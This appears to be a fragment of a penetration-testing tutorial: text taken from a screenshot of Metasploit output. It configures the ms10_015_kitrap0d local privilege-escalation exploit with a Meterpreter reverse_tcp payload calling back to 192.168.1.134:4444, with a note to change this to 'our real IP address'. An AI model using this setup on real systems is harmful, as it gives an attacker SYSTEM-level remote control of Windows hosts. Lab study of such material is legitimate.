 Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
WE NEED TO CHANGE IT WITH OUR
REAL IP ADDRESS!!!
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)